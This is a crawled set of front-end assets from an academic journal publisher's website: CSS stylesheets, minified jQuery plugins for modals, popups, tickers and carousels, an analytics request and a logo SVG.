  .index-articles li {
    padding: 6px 10px;
}
    .home-btns.home-btns-inner {
        top: 54px
    }
    .btn-banner {
        display: none
    }
    .sticky1.btn-banner {
        display: block;
        padding: 6px 10px
    }
    .sticky1 {
        right: -65px;
        font-size: 13px!important
    }
    .content_fullwidth.less2 {
        padding: 30px 0 0
    }
    .ms-bullets.ms-dir-h {
        bottom: 0
    }
    .pagination {
        padding: 5px 0;
        margin-bottom: 36px;
        text-align: center
    }
    .pagination li {
        float: left;
        text-align: center;
        margin-bottom: 18px
    }
    .address_info li img {
        margin-top: -80px!important;
        width: 80px
    }
    .author_s .stcode_title5 h3 {
        font-size: 16px!important
    }
    .stcode_title5 h3 {
        clear: both
    }
    .pagination a.prevnext {
        padding: 0 10px;
        display: block
    }
}

@media (min-width:1000px) {
    .navbar-nav>li {
        border-right: 1px solid #9ca8b5
    }
}
@media (max-width:767px){
	.copyright_info.two .three_fourth{
		margin-bottom:0px;
	}
}

--- FILE ---
content_type: text/css
request_url: https://lupinepublishers.com/css/liMarquee.css
body_size: 203
content:
.str_wrap{overflow:hidden;width:90%;line-height:16px;position:relative;-moz-user-select:none;-khtml-user-select:none;background:grey;white-space:nowrap;top:8px;color:#fff}.marquee-sibling{padding:0;background:#de8d23;width:8%;height:30px;line-height:29px;font-size:13px;font-weight:600;color:#fff;text-align:center;float:left;left:0;z-index:2000;margin-right:10px;padding-left:5px;}.simple-marquee-container{width:100%;background:grey;float:left;display:inline-block;box-sizing:border-box;height:30px;position:relative;cursor:pointer;box-shadow:0 8px 6px -6px #000}.str_wrap a{font-weight:600;font-size:16px}.str_move{white-space:nowrap;position:absolute;top:0;left:0;cursor:move}.str_move_clone{display:inline-block;//display:inline;//zoom:1;vertical-align:top;position:absolute;left:100%;top:0}.str_vertical .str_move_clone{left:0;top:100%}.str_down .str_move_clone{left:0;bottom:100%}.str_down .str_move,.str_vertical .str_move{white-space:normal;width:100%}.noStop .str_move,.no_drag .str_move,.str_static .str_move{cursor:inherit}.str_wrap img{max-width:none!important}

/* .simple-marquee-container{ */
	/* display:none; */
/* } */

--- FILE ---
content_type: text/css
request_url: https://lupinepublishers.com/css/journal-custom.css
body_size: 584
content:
.journal-cont {
    background: #fff;
    padding: 30px 28px;
    margin-top: 20px;
    border-radius: 4px;
}
.journal-cont .right_sidebar{
    margin-bottom: 0px;
}
.journal-cont .sidebar_widget{
    border: none;
    padding: 0px;
}
.journal_issn img.cosim {
    width: 100%;
    height: auto;
    border: 1px solid #ddd;
    padding: 8px;
    border-radius: 3px;
    background: #fff;
}
.mp0 {
    padding: 0;
    margin: 0;
}
.journal_right_sidebar .journal-right {
    width: 100%;
    display: block;
    background: none;
    clear: both;
    padding: 0px 0 15px 20px;
}
.journal_left_sidebar{
    padding-right: 20px;
}
.sidebar_widget {
    background: #fff;
    padding: 16px;
    border: 1px solid #ddd;
}
 h4.date-header:before {
    border-color: transparent #ffffff transparent transparent;
}
 h4.date-header{
    margin: 6px 10px 25px -26px;
}
.journal-section {
    background: #f0f0f0;
    padding-bottom: 30px;
}
.index-articles li {
    padding: 12px;
    box-shadow: 0 0 3px 1px rgb(0 0 0 / 0%);
    border: 1px solid #ccc;
    margin-bottom: 10px;
    border-radius: 2px;
}
.article-press .authors {
    margin-top: 0px;
    font-family: "franklin-gothic-urw",sans-serif;
    font-size: 12px;
    line-height: 20px;
    color: #333 !important;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    -o-user-select: none;
    margin-bottom: 6px;
}
.editors-list li:nth-child(2n) {
    background: #fff !important;
}
.article-press .article-type {
    width: 100%;
}
.article-press .index-articles .article-type {
    width: auto;
}
#content.article-press .page {
    border: none;
    padding: 0;
}
.article-press ul>li {
    padding: 10px;
    background: #fff;
    margin-bottom: 10px;
    border-radius: 4px;
}
.article-press ul{
    border: none;
}
.article-press h5.light {
    line-height: 22px;
    font-size: 14px;
    margin-top: 4px;
}
.btn-pdf, .btn-pdf:hover {
    font-size: 11px;
}
.team-member {
    background: #fff;
}
.arrow-right {
    top: -2px;
}
.volume-issue p.author-tag {
    width: 48%;
}
.volume-issue.article-press .btn-pdf, .volume-issue.article-press .btn-pdf:hover {
    padding: 4px 12px 4px 8px;
    font-size: 10px;
}
.volume-issue.article-press .amember-in li {
    padding: 0;
    margin-bottom: 0;
    background: none;
}
.article-press.volume-issue ul{
    padding: 0;
}
.article-press.volume-issue ul>li{
    margin-bottom: 0px;
}
.article-press.volume-issue ul {
    box-shadow: 0 0 10px 2px rgb(0 0 0 / 30%);
}
.journal-cont  .content_left.index_left.journal_left{
 width: auto;
}
.sticky11 {
    top: 272px !important;
}
.blog-img {
    width: 200px;
    border: 1px solid #ddd;
    padding: 4px;
    margin-right: 10px;
}
.blog-content {
    border: 1px solid #ddd;
    padding: 10px;
}
.blog-content h1 {
    font-size: 22px;
    line-height: 30px;
    color: #de8d23;
}
h4.content_head {
    margin: 12px 0 2px;
    color: #de8d23;
}
.journal_content{
    display: grid;
}

--- FILE ---
content_type: text/javascript
request_url: https://lupinepublishers.com/js/style-switcher/styleselector.js
body_size: -22
content:
!function(e){"use strict";e(document).ready(function(e){e("body").addClass("bg-cover"),e("#style-selector").animate({left:"-224px"}),e("#style-selector a.close").click(function(t){t.preventDefault();var s=e("#style-selector");"-224px"===s.css("left")?(e("#style-selector").animate({left:"0"}),e(this).removeClass("icon-chevron-left"),e(this).addClass("icon-chevron-right")):(e("#style-selector").animate({left:"-224px"}),e(this).removeClass("icon-chevron-right"),e(this).addClass("icon-chevron-left"))})})}(jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://lupinepublishers.com/js/modalite.js
body_size: 693
content:
"use strict";window.Modalite=function(){function t(t,e){var s=new XMLHttpRequest;return s.addEventListener("load",function(){this.status>=200&&this.status<300?(t.classList.add(L),t.classList.remove(f)):t.classList.add(f),t.innerHTML=s.responseText}),s.addEventListener("error",function(){t.classList.add(f)}),s.addEventListener("loadstart",function(){t.classList.add(m)}),s.addEventListener("loadend",function(){t.classList.remove(m)}),s.open("GET",e),s.send(),s}function e(t,e){t.src=e,t.classList.add(m),t.addEventListener("load",function(){t.classList.add(L),t.classList.remove(m)})}function s(s,n,a,i){return a(),0===n.length?void i():void("IFRAME"===s.tagName?(e(s,n),s.addEventListener("load",i)):t(s,n).addEventListener("loadend",i))}function n(t,e,n){[].forEach.call(t.getElementsByTagName("*"),function(t){var a=t.getAttribute(g);"string"!=typeof a||t.classList.contains(L)||s(t,a,e,n)})}function a(t){var e=0;n(t,function(){e+=1},function(){e-=1,0>=e&&(t.classList.remove(u),t.classList.add(v))}),e>0&&t.classList.add(u)}function i(t){return t&&null!==t.getAttribute(p)}function r(t,e){var s=0,n=!1;return null===t.getAttribute(E)?!1:([].forEach.call(t.getElementsByTagName("*"),function(a,i){var r=a.getAttribute(g);if(null!==r){var o=e[s]||"";r!==o&&(o.length&&!n&&(t.classList.remove(u),t.classList.remove(v),n=!0),a.setAttribute(g,o),a.classList.remove(L),a.classList.remove(m),a.classList.remove(f),a.innerHTML=""),s++}}),!0)}function o(t){return!i(t)||t.classList.contains(c)?!1:(t.classList.add(c),t.style.zIndex=h++,null!==t.getAttribute(E)&&t.classList.contains(u)===!1&&t.classList.contains(v)===!1&&a(t),!0)}function d(t){return i(t)&&t.classList.contains(c)?(t.classList.remove(c),!0):!1}var l="modalite",c="is-visible",u="is-loading",v="is-loaded",L="is-remote-success",f="is-remote-error",m="is-remote-loading",g="data-"+l+"-remote",E="data-"+l+"-has-remote",b="data-"+l+"-open",A="data-"+l+"-close",p="data-"+l+"-modal",h=9999;return document.addEventListener("click",function(t){var e=t.srcElement||t.target;if(null!==e.getAttribute(p))return void d(e);var s=e.getAttribute(b);if(s){var n,a=s.indexOf("@"),i=s;-1!==a&&(i=s.substr(0,a),n=s.substr(a+1).split(","));var l=document.getElementById(i);if(l&&(n&&r(l,n),o(l)))return}var c=e.getAttribute(A);if(null!==c)if(c.length>0){var l=document.getElementById(c);l&&d(l)}else for(var u=e.parentNode;u&&u!==document.body;){if(null!==u.getAttribute(p)){d(u);break}u=u.parentNode}}),{open:o,close:d,setRemotes:r}}();

--- FILE ---
content_type: text/javascript
request_url: https://lupinepublishers.com/js/jquery.popup.js
body_size: 300
content:
!function(n){n.fn.simplePopup=function(s){var t={settings:{hashtag:"#/",url:"popup",event:s||"click"},initialize:function(s){var i=n(".js__popup"),e=n(".js__p_body"),o=n(".js__p_close"),a=t.settings.hashtag+t.settings.url,c=s[0].className;if(c.indexOf(" ")>=0){c=c.split(" ");for(key in c)0===c[key].indexOf("js__p_")&&(c=c[key])}var h=c.replace("js__p_","");"start"!==h&&(h=h.replace("_start","_popup"),i=n(".js__"+h),a=t.settings.hashtag+h),s.on(t.settings.event,function(){return t.show(i,e,a),!1}),n(window).on("load",function(){t.hash(i,e,a)}),e.on("click",function(){t.hide(i,e)}),o.on("click",function(){return t.hide(i,e),!1}),n(window).keyup(function(n){27===n.keyCode&&t.hide(i,e)})},centering:function(n){var s=-n.width()/2;return n.css("margin-left",s)},show:function(n,s,i){t.centering(n),s.removeClass("js__fadeout"),n.removeClass("js__slide_top"),location.hash=i},hide:function(n,s){n.addClass("js__slide_top"),s.addClass("js__fadeout"),location.hash=t.settings.hashtag},hash:function(n,s,i){location.hash===i&&t.show(n,s,i)}};return this.each(function(){var s=n(this);t.initialize(s)})}}(jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://lupinepublishers.com/js/jquery.vticker.js
body_size: 846
content:
!function(t){var e={speed:700,pause:4e3,showItems:1,mousePause:!0,height:0,animate:!0,margin:0,padding:0,startPaused:!1},i={moveUp:function(t,e){i.animate(t,e,"up")},moveDown:function(t,e){i.animate(t,e,"down")},animate:function(e,i,a){var n=e.itemHeight,s=e.options,r=e.element,o=r.children("ul"),l="up"===a?"li:first":"li:last",d=o.children(l).clone(!0);if(s.height>0&&(n=o.children("li:first").height()),n+=s.margin+2*s.padding,"down"===a&&o.css("top","-"+n+"px").prepend(d),i&&i.animate){if(e.animating)return;e.animating=!0;var u="up"===a?{top:"-="+n+"px"}:{top:0};o.animate(u,s.speed,function(){t(o).children(l).remove(),t(o).css("top","0px"),e.animating=!1})}else o.children(l).remove(),o.css("top","0px");"up"===a&&d.appendTo(o)},nextUsePause:function(){var e=t(this).data("state"),i=e.options;e.isPaused||e.itemCount<2||a.next.call(this,{animate:i.animate})},startInterval:function(){var e=t(this).data("state"),a=e.options,n=this;e.intervalId=setInterval(function(){i.nextUsePause.call(n)},a.pause)},stopInterval:function(){var e=t(this).data("state");e&&(e.intervalId&&clearInterval(e.intervalId),e.intervalId=void 0)},restartInterval:function(){i.stopInterval.call(this),i.startInterval.call(this)}},a={init:function(n){a.stop.call(this);var s=jQuery.extend({},e),n=t.extend(s,n),r=t(this),o={itemCount:r.children("ul").children("li").length,itemHeight:0,itemMargin:0,element:r,animating:!1,options:n,isPaused:n.startPaused?!0:!1,pausedByCode:!1};if(t(this).data("state",o),r.css({overflow:"hidden",position:"relative"}).children("ul").css({position:"absolute",margin:0,padding:0}).children("li").css({margin:n.margin,padding:n.padding}),isNaN(n.height)||0===n.height){r.children("ul").children("li").each(function(){var e=t(this);e.height()>o.itemHeight&&(o.itemHeight=e.height())}),r.children("ul").children("li").each(function(){var e=t(this);e.height(o.itemHeight)});var l=n.margin+2*n.padding;r.height((o.itemHeight+l)*n.showItems+n.margin)}else r.height(n.height);var d=this;n.startPaused||i.startInterval.call(d),n.mousePause&&r.bind("mouseenter",function(){o.isPaused!==!0&&(o.pausedByCode=!0,i.stopInterval.call(d),a.pause.call(d,!0))}).bind("mouseleave",function(){(o.isPaused!==!0||o.pausedByCode)&&(o.pausedByCode=!1,a.pause.call(d,!1),i.startInterval.call(d))})},pause:function(e){var i=t(this).data("state");return i?i.itemCount<2?!1:(i.isPaused=e,void(e?t(this).addClass("paused"):t(this).removeClass("paused"))):void 0},next:function(e){var a=t(this).data("state");return a?a.animating||a.itemCount<2?!1:(i.restartInterval.call(this),void i.moveUp(a,e)):void 0},prev:function(e){var a=t(this).data("state");return a?a.animating||a.itemCount<2?!1:(i.restartInterval.call(this),void i.moveDown(a,e)):void 0},stop:function(){var e=t(this).data("state");return e?void i.stopInterval.call(this):void 0},remove:function(){var e=t(this).data("state");if(!e)return void 0;i.stopInterval.call(this);var a=e.element;a.unbind(),a.remove()}};t.fn.vTicker=function(e){return a[e]?a[e].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof e&&e?void t.error("Method "+e+" does not exist on jQuery.vTicker"):a.init.apply(this,arguments)}}(jQuery);

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1364650760&t=pageview&_s=1&dl=https%3A%2F%2Flupinepublishers.com%2Fagriculture-journal%2Fvolume2-issue3.php&ul=en-us%40posix&dt=Lupine%20Publishers%20%7C%20Plant%20Science%20Journals&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1047240824&gjid=1863858943&cid=241300111.1769043516&tid=UA-99833747-1&_gid=1532367019.1769043516&_r=1&_slc=1&z=1799085827
body_size: -452
content:
2,cG-VN7W9LL0LL

--- FILE ---
content_type: image/svg+xml
request_url: https://lupinepublishers.com/images/crossref-logo.svg
body_size: 1643
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<svg
   xmlns:dc="http://purl.org/dc/elements/1.1/"
   xmlns:cc="http://creativecommons.org/ns#"
   xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
   xmlns:svg="http://www.w3.org/2000/svg"
   xmlns="http://www.w3.org/2000/svg"
   viewBox="0 0 99.999995 65"
   height="65"
   width="100"
   xml:space="preserve"
   version="1.1"
   id="svg4155"><metadata
     id="metadata4161"><rdf:RDF><cc:Work
         rdf:about=""><dc:format>image/svg+xml</dc:format><dc:type
           rdf:resource="http://purl.org/dc/dcmitype/StillImage" /><dc:title></dc:title></cc:Work></rdf:RDF></metadata><defs
     id="defs4159"><clipPath
       id="clipPath4189"
       clipPathUnits="userSpaceOnUse"><path
         id="path4191"
         d="m 0,613.28 859.89,0 L 859.89,0 0,0 0,613.28 Z" /></clipPath></defs><g
     transform="matrix(1.25,0,0,-1.25,-50.095807,97.589671)"
     id="g4163"><g
       transform="matrix(0.24159703,0,0,0.24159703,84.772502,39.97229)"
       id="g4165"><path
         id="path4167"
         style="fill:#3eb1c8;fill-opacity:1;fill-rule:nonzero;stroke:none"
         d="M 0,0 0,47.545 39.157,60.44 108.355,36.668 0,0 Z" /></g><g
       transform="matrix(0.24159703,0,0,0.24159703,101.49053,63.433199)"
       id="g4169"><path
         id="path4171"
         style="fill:#d8d2c4;fill-opacity:1;fill-rule:nonzero;stroke:none"
         d="M 0,0 -69.198,-23.773 -30.041,-36.668 39.157,-12.895 0,0 Z" /></g><g
       transform="matrix(0.24159703,0,0,0.24159703,94.232645,54.574439)"
       id="g4173"><path
         id="path4175"
         style="fill:#4f5858;fill-opacity:1;fill-rule:nonzero;stroke:none"
         d="m 0,0 69.198,23.773 0,-47.546 L 0,0 Z" /></g><g
       transform="matrix(0.24159703,0,0,0.24159703,110.9507,78.035372)"
       id="g4177"><path
         id="path4179"
         style="fill:#ffc72c;fill-opacity:1;fill-rule:nonzero;stroke:none"
         d="M 0,0 0,-47.545 -39.157,-60.44 -108.355,-36.668 0,0 Z" /></g><g
       transform="matrix(0.24159703,0,0,0.24159703,101.49053,63.433199)"
       id="g4181"><path
         id="path4183"
         style="fill:#ef3340;fill-opacity:1;fill-rule:nonzero;stroke:none"
         d="m 0,0 -69.198,-23.773 0,47.546 L 0,0 Z" /></g><g
       transform="matrix(0.24159703,0,0,0.24159703,-23.796735,-22.02982)"
       id="g4185"><g
         clip-path="url(#clipPath4189)"
         id="g4187"><g
           transform="translate(307.9628,241.3043)"
           id="g4193"><path
             id="path4195"
             style="fill:#4f5858;fill-opacity:1;fill-rule:nonzero;stroke:none"
             d="m 0,0 c -0.859,6.104 -6.705,10.745 -13.41,10.745 -12.12,0 -16.677,-10.315 -16.677,-21.059 0,-10.23 4.557,-20.546 16.677,-20.546 8.252,0 12.894,5.674 13.926,13.754 l 13.066,0 c -1.376,-15.301 -11.949,-25.1 -26.992,-25.1 -18.998,0 -30.173,14.183 -30.173,31.892 0,18.223 11.175,32.406 30.173,32.406 C 0.086,22.092 11.433,14.184 13.066,0 L 0,0 Z" /></g><g
           transform="translate(326.2687,245.001)"
           id="g4197"><path
             id="path4199"
             style="fill:#4f5858;fill-opacity:1;fill-rule:nonzero;stroke:none"
             d="m 0,0 11.605,0 0,-8.252 0.172,0 c 2.235,5.588 8.252,9.455 14.183,9.455 0.86,0 1.892,-0.172 2.665,-0.429 l 0,-11.347 c -1.117,0.257 -2.923,0.429 -4.384,0.429 -8.94,0 -12.035,-6.447 -12.035,-14.269 l 0,-20.029 L 0,-44.442 0,0 Z" /></g><g
           transform="translate(378.1595,208.5529)"
           id="g4201"><path
             id="path4203"
             style="fill:#4f5858;fill-opacity:1;fill-rule:nonzero;stroke:none"
             d="m 0,0 c 8.338,0 10.831,7.136 10.831,14.184 0,7.135 -2.493,14.27 -10.831,14.27 -8.252,0 -10.745,-7.135 -10.745,-14.27 C -10.745,7.136 -8.252,0 0,0 m 0,37.651 c 14.012,0 23.038,-9.283 23.038,-23.467 C 23.038,0.086 14.012,-9.197 0,-9.197 c -13.926,0 -22.952,9.283 -22.952,23.381 0,14.184 9.026,23.467 22.952,23.467" /></g><g
           transform="translate(415.3765,215.0009)"
           id="g4205"><path
             id="path4207"
             style="fill:#4f5858;fill-opacity:1;fill-rule:nonzero;stroke:none"
             d="m 0,0 c 0.086,-5.33 4.556,-7.479 9.37,-7.479 3.524,0 7.994,1.376 7.994,5.673 0,3.697 -5.071,4.986 -13.84,6.878 -7.048,1.547 -14.097,4.039 -14.097,11.862 0,11.347 9.8,14.269 19.341,14.269 9.714,0 18.654,-3.266 19.599,-14.183 l -11.605,0 c -0.343,4.728 -3.954,6.018 -8.338,6.018 -2.751,0 -6.791,-0.516 -6.791,-4.127 0,-4.384 6.877,-4.986 13.84,-6.619 7.135,-1.633 14.098,-4.212 14.098,-12.464 0,-11.692 -10.144,-15.473 -20.287,-15.473 -10.315,0 -20.373,3.867 -20.889,15.645 L 0,0 Z" /></g><g
           transform="translate(459.9438,215.0009)"
           id="g4209"><path
             id="path4211"
             style="fill:#4f5858;fill-opacity:1;fill-rule:nonzero;stroke:none"
             d="m 0,0 c 0.086,-5.33 4.556,-7.479 9.37,-7.479 3.524,0 7.994,1.376 7.994,5.673 0,3.697 -5.071,4.986 -13.84,6.878 -7.048,1.547 -14.097,4.039 -14.097,11.862 0,11.347 9.799,14.269 19.341,14.269 9.714,0 18.654,-3.266 19.599,-14.183 l -11.605,0 c -0.343,4.728 -3.954,6.018 -8.338,6.018 -2.751,0 -6.791,-0.516 -6.791,-4.127 0,-4.384 6.877,-4.986 13.84,-6.619 7.135,-1.633 14.098,-4.212 14.098,-12.464 0,-11.692 -10.144,-15.473 -20.287,-15.473 -10.315,0 -20.373,3.867 -20.889,15.645 L 0,0 Z" /></g><g
           transform="translate(493.4651,245.001)"
           id="g4213"><path
             id="path4215"
             style="fill:#4f5858;fill-opacity:1;fill-rule:nonzero;stroke:none"
             d="m 0,0 11.605,0 0,-8.252 0.172,0 c 2.235,5.588 8.252,9.455 14.183,9.455 0.86,0 1.892,-0.172 2.665,-0.429 l 0,-11.347 c -1.117,0.257 -2.923,0.429 -4.384,0.429 -8.94,0 -12.035,-6.447 -12.035,-14.269 l 0,-20.029 L 0,-44.442 0,0 Z" /></g><g
           transform="translate(555.2842,227.5509)"
           id="g4217"><path
             id="path4219"
             style="fill:#4f5858;fill-opacity:1;fill-rule:nonzero;stroke:none"
             d="M 0,0 C -1.118,6.189 -3.783,9.456 -9.714,9.456 -17.451,9.456 -19.686,3.439 -19.858,0 L 0,0 Z m -19.858,-7.736 c 0.344,-7.737 4.127,-11.262 10.918,-11.262 4.9,0 8.854,3.009 9.628,5.759 l 10.745,0 C 7.994,-23.725 0.688,-28.195 -9.37,-28.195 c -14.012,0 -22.694,9.628 -22.694,23.381 0,13.324 9.198,23.467 22.694,23.467 15.129,0 22.436,-12.722 21.576,-26.389 l -32.064,0 z" /></g><g
           transform="translate(574.1917,236.8351)"
           id="g4221"><path
             id="path4223"
             style="fill:#4f5858;fill-opacity:1;fill-rule:nonzero;stroke:none"
             d="m 0,0 -7.307,0 0,8.166 7.307,0 0,3.439 C 0,19.427 4.899,25.1 14.871,25.1 c 2.149,0 4.384,-0.258 6.447,-0.344 l 0,-9.112 c -1.461,0.172 -2.923,0.258 -4.47,0.258 -3.266,0 -4.642,-1.375 -4.642,-5.071 l 0,-2.665 8.424,0 0,-8.166 -8.424,0 0,-36.276 L 0,-36.276 0,0 Z" /></g></g></g></g></svg>

--- FILE ---
content_type: text/javascript
request_url: https://lupinepublishers.com/js/scrolltotop/totop.js
body_size: 9
content:
!function(e,t,n){"use strict";e.fn.pageup=function(t){var t=e.extend({},e.fn.pageup.defaults,t);return this.each(function(){var n=e(this);e(document).scroll(function(){e(this).scrollTop()>t.offset?n.fadeIn(t.fadeDelay):n.fadeOut(t.fadeDelay)}),n.click(function(){return e("php, body").animate({scrollTop:0},t.scrollDuration),!1})})},e.fn.pageup.defaults={offset:100,fadeDelay:500,scrollDuration:400}}(jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://lupinepublishers.com/js/universal/custom.js
body_size: 1742
content:
(function($) {
 "use strict";

$(".scrollup").pageup();

$(document).ready(function() {

	
var stickyNavTop = $('.btn-banner').offset().top;
 
var stickyNav = function(){
var scrollTop = $(window).scrollTop();
      
if (scrollTop > stickyNavTop) { 
    $('.btn-banner').addClass('sticky1');
} else {
    $('.btn-banner').removeClass('sticky1'); 
}
};
 
stickyNav();
 
$(window).scroll(function() {
  stickyNav();
});
	

	$("#owl-demo").owlCarousel({
	autoPlay: 3000,
	items : 4,
	itemsDesktop : [1170,3],
	itemsDesktopSmall : [1170,3],
	itemsTablet       : [768,3],
	itemsMobile       : [479,2]
	});
	
	$("#owl-demo2").owlCarousel({
	autoPlay : 5000,
	stopOnHover : true,
	navigation: false,
	paginationSpeed : 1000,
	goToFirstSpeed : 2000,
	singleItem : true,
	autoHeight : true,
	transitionStyle:"fade"
	});
	
	$("#owl-demo3").owlCarousel({
	autoPlay : 5000,
	stopOnHover : true,
	navigation: false,
	paginationSpeed : 1000,
	goToFirstSpeed : 2000,
	singleItem : true,
	autoHeight : true,
	transitionStyle:"fadeUp"
	});
	
	$("#owl-demo4").owlCarousel({
	autoPlay : 5000,
	stopOnHover : true,
	navigation: false,
	paginationSpeed : 1000,
	goToFirstSpeed : 2000,
	singleItem : true,
	autoHeight : true,
	transitionStyle:"goDown"
	});
	
	$("#owl-demo5").owlCarousel({
	autoPlay : 8000,
	stopOnHover : true,
	navigation: false,
	paginationSpeed : 1000,
	goToFirstSpeed : 2000,
	singleItem : true,
	autoHeight : true,
	transitionStyle:"goDown"
	});
	
	$("#owl-demo6").owlCarousel({
	autoPlay : 5000,
	stopOnHover : true,
	navigation: false,
	paginationSpeed : 1000,
	goToFirstSpeed : 2000,
	singleItem : true,
	autoHeight : true,
	transitionStyle:"fadeUp"
	});
	
	$("#owl-demo7").owlCarousel({
	items : 4,
	lazyLoad : true,
	navigation : true,
	pagination:false,
	});
	
	$("#owl-demo8").owlCarousel({
	autoPlay : 5000,
	stopOnHover : true,
	singleItem : true,
	paginationSpeed : 1000,
	goToFirstSpeed : 2000,
	transitionStyle:"fade"
  	});

	$("#owl-demo10").owlCarousel({
	autoPlay : 8000,
	stopOnHover : true,
	navigation: false,
	paginationSpeed : 1000,
	goToFirstSpeed : 2000,
	singleItem : true,
	autoHeight : true,
	transitionStyle:"backSlide"
  	});
	
	$("#owl-demo11").owlCarousel({
	autoPlay : 5000,
	stopOnHover : true,
	navigation: false,
	paginationSpeed : 1000,
	goToFirstSpeed : 2000,
	singleItem : true,
	autoHeight : true,
	transitionStyle:"backSlide"
	});
	
	$("#owl-demo12").owlCarousel({
	autoPlay : 18000,
	stopOnHover : true,
	navigation: false,
	paginationSpeed : 1000,
	goToFirstSpeed : 2000,
	singleItem : true,
	});
	
	$("#owl-demo13").owlCarousel({
	autoPlay : 5000,
	stopOnHover : true,
	navigation: false,
	paginationSpeed : 1000,
	goToFirstSpeed : 2000,
	singleItem : true,
	});
	
	$("#owl-demo14").owlCarousel({
	autoPlay : false,
	stopOnHover : true,
	navigation: false,
	paginationSpeed : 1000,
	goToFirstSpeed : 2000,
	singleItem : true,
	autoHeight : true,
	transitionStyle:"goDown"
	});
	
	$("#owl-demo15").owlCarousel({
	autoPlay : 9000,
	stopOnHover : true,
	lazyLoad : true,
	pagination:true,
	singleItem : true,
	});
	
	$("#owl-demo16").owlCarousel({
	autoPlay : 12000,
	stopOnHover : true,
	lazyLoad : true,
	pagination:true,
	singleItem : true,
	});
	
	$("#owl-demo17").owlCarousel({
	items : 2,
	autoPlay : 9000,
	stopOnHover : true,
	lazyLoad : true,
	pagination:true,
	itemsDesktop : [1170,2],
	itemsDesktopSmall : [1170,2]
	});
	
	$("#owl-demo18").owlCarousel({
	autoPlay : 9000,
	stopOnHover : true,
	navigation: true,
	paginationSpeed : 1000,
	goToFirstSpeed : 2000,
	singleItem : true,
	autoHeight : true,
	pagination:false,
	transitionStyle:"backSlide"
  	});
	
	
  var time = 7; // time in seconds

  var $progressBar,
	  $bar, 
	  $elem, 
	  isPause, 
	  tick,
	  percentTime;

	//Init the carousel
	$("#owl-demo9").owlCarousel({
	  slideSpeed : 500,
	  navigation: true,
	  paginationSpeed : 500,
	  singleItem : true,
	  afterInit : progressBar,
	  afterMove : moved,
	  startDragging : pauseOnDragging
	});

	//Init progressBar where elem is $("#owl-demo")
	function progressBar(elem){
	  $elem = elem;
	  //build progress bar elements
	  buildProgressBar();
	  //start counting
	  start();
	}

	//create div#progressBar and div#bar then prepend to $("#owl-demo")
	function buildProgressBar(){
	  $progressBar = $("<div>",{
		id:"progressBar"
	  });
	  $bar = $("<div>",{
		id:"bar"
	  });
	  $progressBar.append($bar).prependTo($elem);
	}

	function start() {
	  //reset timer
	  percentTime = 0;
	  isPause = false;
	  //run interval every 0.01 second
	  tick = setInterval(interval, 10);
	};

	function interval() {
	  if(isPause === false){
		percentTime += 1 / time;
		$bar.css({
		   width: percentTime+"%"
		 });
		//if percentTime is equal or greater than 100
		if(percentTime >= 100){
		  //slide to next item 
		  $elem.trigger('owl.next')
		}
	  }
	}

	//pause while dragging 
	function pauseOnDragging(){
	  isPause = true;
	}

	//moved callback
	function moved(){
	  //clear interval
	  clearTimeout(tick);
	  //start again
	  start();
	}

	
	
	var sync1 = $("#sync1");
	var sync2 = $("#sync2");
	
	sync1.owlCarousel({
	singleItem : true,
	slideSpeed : 1000,
	pagination:false,
	afterAction : syncPosition,
	responsiveRefreshRate : 200,
	});
	
	sync2.owlCarousel({
	items : 5,
	itemsDesktop      : [1170,5],
	itemsDesktopSmall     : [979,5],
	itemsTablet       : [768,3],
	itemsMobile       : [479,3],
	pagination:false,
	responsiveRefreshRate : 100,
	afterInit : function(el){
	  el.find(".owl-item").eq(0).addClass("synced");
	}
	});
	
	function syncPosition(el){
	var current = this.currentItem;
	$("#sync2")
	  .find(".owl-item")
	  .removeClass("synced")
	  .eq(current)
	  .addClass("synced")
	if($("#sync2").data("owlCarousel") !== undefined){
	  center(current)
	}
	
	}
	
	$("#sync2").on("click", ".owl-item", function(e){
	e.preventDefault();
	var number = $(this).data("owlItem");
	sync1.trigger("owl.goTo",number);
	});
	
	function center(number){
	var sync2visible = sync2.data("owlCarousel").owl.visibleItems;
	
	var num = number;
	var found = false;
	for(var i in sync2visible){
	  if(num === sync2visible[i]){
		var found = true;
	  }
	}
	
	if(found===false){
	  if(num>sync2visible[sync2visible.length-1]){
		sync2.trigger("owl.goTo", num - sync2visible.length+2)
	  }else{
		if(num - 1 === -1){
		  num = 0;
		}
		sync2.trigger("owl.goTo", num);
	  }
	} else if(num === sync2visible[sync2visible.length-1]){
	  sync2.trigger("owl.goTo", sync2visible[1])
	} else if(num === sync2visible[0]){
	  sync2.trigger("owl.goTo", num-1)
	}
	}
	


	$("#colosebut1").click(function(){
	$("#div1").fadeOut("slow");
	});
	$("#colosebut2").click(function(){
	$("#div2").fadeOut("slow");
	});
	$("#colosebut3").click(function(){
	$("#div3").fadeOut("slow");
	});
	$("#colosebut4").click(function(){
	$("#div4").fadeOut("slow");
	});
	



  // Add smooth scrolling to all links
  $(".track-manuscript").on('click', function(event) {

    // Make sure this.hash has a value before overriding default behavior
    if (this.hash !== "") {
      // Prevent default anchor click behavior
      event.preventDefault();

      // Store hash
      var hash = this.hash;

      // Using jQuery's animate() method to add smooth page scroll
      // The optional number (800) specifies the number of milliseconds it takes to scroll to the specified area
      $('html, body').animate({
        scrollTop: $(hash).offset().top
      }, 400, function(){
   
        // Add hash (#) to URL when done scrolling (default click behavior)
        window.location.hash = hash;
      });
    } // End if
  });

//alert();
//search bar in journal pages
$('.search-field').data('holder',$('.search-field').attr('placeholder'));

$('.search-field').focusin(function(){
    $(this).attr('placeholder','');
});
$('.search-field').focusout(function(){
    $(this).attr('placeholder',$(this).data('holder'));
});	  
});	

})(jQuery);
